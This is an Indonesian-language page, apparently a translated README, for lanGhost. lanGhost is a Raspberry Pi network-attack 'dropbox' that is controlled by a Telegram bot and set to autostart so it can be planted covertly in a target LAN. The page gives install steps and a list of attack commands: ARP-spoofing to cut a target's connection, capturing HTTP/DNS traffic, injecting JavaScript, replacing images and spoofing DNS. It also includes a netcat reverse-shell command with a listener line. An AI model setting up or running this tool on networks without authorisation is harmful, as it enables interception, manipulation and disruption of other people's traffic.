lanGhost dirancang untuk Raspberry Pis ( Raspbian / Kali untuk RPi ). Menjalankannya di distro lain/desktop dapat menyebabkan masalah dan mungkin tidak berfungsi sebagaimana mestinya.

Anda memerlukan Raspberry Pi dengan Raspbian/Kali baru di kartu SD, karena Anda tidak ingin apa pun berjalan di latar belakang.

Boot Pi, dapatkan penjualan SSH atau sambungkan monitor dan keyboard dan masukkan perintah ini:

$ sudo apt update && sudo apt install python3 python3-pip

$ git clone https://github.com/xdavidhu/lanGhost

$ cd lanGhost

$ sudo ./setup.py

Harap baca pertanyaan/pesan saat menjalankan skrip pengaturan!

[+] Please enter the name of the network interface connected/will

be connected to the target LAN. Default wired interface is 'eth0',

and the default wireless interface is 'wlan0' on most systems, but

you can check it in a different terminal with the 'ifconfig' command.



[+] Please create a Telegram API key by messaging @BotFather on Telegram

with the command '/newbot'.

After this, @BotFather will ask you to choose a name for your bot.

This can be anything you want.

Lastly, @BotFather will ask you for a username for your bot. You have

to choose a unique username here which ends with 'bot'. For

example: xdavidbot. Make note of this username, since later

you will have to search for this to find your bot, which lanGhost

will be running on.

After you send your username of choise to @BotFather, you will recieve

your API key.



[+] Now for lanGhost to only allow access to you, you need to verify yourself.

Send the verification code below TO THE BOT you just created. Just search for your

bot's @username (what you sent to @BotFather) to find it.

[+] Verification code to send: ******

[+] Do you want lanGhost to start on boot? This option is necessary if you are using

this device as a dropbox, because when you are going to drop this device into a

network, you will not have the chanse to start lanGhost remotely! (autostart works

by adding a new cron '@reboot' entry)

Menggunakan lanGhost pada jaringan yang lebih besar dari /24 tidak disarankan karena pemindaian akan memakan waktu terlalu lama.

lanGhost tidak tenang . Siapa pun yang memantau lalu lintas dapat melihat paket ARP!



Jika Anda memilih yes pada step 4/4 (autostart) Pi sudah siap untuk dijatuhkan. lanGhost akan mulai saat boot, dan mengirimi Anda pesan di Telegram dengan teks: lanGhost started! ? .

Pastikan untuk mencobanya di lab Anda terlebih dahulu dan uji apakah lanGhost merespons pesan Anda!

Jika Anda sudah siap, cukup sambungkan ke jaringan target dengan mencolokkan kabel Ethernet ke Pi dan menghubungkan daya melalui micro USB dan Anda siap berangkat!

(lanGhost juga dapat bekerja melalui WiFi, namun Anda harus mengatur wpa_supplicant untuk terhubung ke jaringan secara otomatis terlebih dahulu)

/scan - Scan LAN network

/scanip [TARGET-IP] - Scan a specific IP address.

/kill [TARGET-IP] - Stop the target's network connection.

/mitm [TARGET-IP] - Capture HTTP/DNS traffic from target.

/replaceimg [TARGET-IP] - Replace HTTP images requested by target.

/injectjs [TARGET-IP] [JS-FILE-URL] - Inject JavaScript into HTTP pages requested by target.

/spoofdns [TARGET-IP] [DOMAIN] [FAKE-IP] - Spoof DNS records for target.

/attacks - View currently running attacks.

/stop [ATTACK-ID] - Stop a currently running attack.

/restart - Restart lanGhost.

/reversesh [TARGET-IP] [PORT] - Create a netcat reverse shell to target.

/help - Display the help menu.

/ping - Pong.

Anda dapat memulai serangan dengan menggunakan salah satu perintah berikut: /kill, /mitm, /replaceimg, /injectjs, /spoofdns

Setelah Anda menjalankan satu atau lebih serangan, Anda dapat menggunakan perintah /attack untuk mendapatkan daftar serangan yang berisi ATTACK-ID .

Untuk menghentikan serangan ketik /stop [ATTACK-ID] .

/reversesh hanya membuat koneksi netcat TCP yang tidak terenkripsi dan semua lalu lintas dapat dipantau! Gunakan hanya untuk perbaikan darurat atau untuk menyiapkan koneksi terbalik terenkripsi jika perlu.

Perintah /reversesh adalah untuk mendapatkan shell terbalik pada Pi, ketika tidak dapat diakses dari luar.

Untuk menggunakan perintah /reversesh Anda memerlukan server yang mendengarkan shell.

Perintah Netcat untuk memulai pendengar di server Anda:

$ nc -l 0.0.0.0 [PORT]

Perintah Telegram:

/reversesh [IP-of-your-listening-server] [PORT]

/kill - Menghentikan konektivitas internet untuk target./mitm - Menangkap lalu lintas HTTP dan DNS dari target dan mengirimkannya dalam pesan teks./replaceimg - Mengganti gambar HTTP untuk target gambar apa yang Anda kirim ke bot./injectjs - Menyuntikkan JavaScript ke setiap respons HTTP HTML untuk target. Anda perlu menghosting file JS di server Anda dan memberikan URL sebagai parameter./spoofdns - Memalsukan respons DNS untuk target.Semua serangan menggunakan ARP Spoofing !

/scan - Memindai jaringan lokal dan mengembalikan host secara online. Menggunakan nmap -sn scan untuk menemukan host./scanip - Memindai alamat IP untuk port terbuka dan info lainnya. Menggunakan pemindaian nmap -sS .Anda akan mendapatkan pesan setiap kali perangkat baru terhubung/keluar dari jaringan.

Hak Cipta (c) 2018 oleh David Schütz. Beberapa hak dilindungi undang-undang.

lanGhost berada di bawah ketentuan Lisensi MIT, mengikuti semua klarifikasi yang tercantum dalam file lisensi. Anda juga dapat mengirim email kepada saya di xdavid{at}protonmail{dot}com.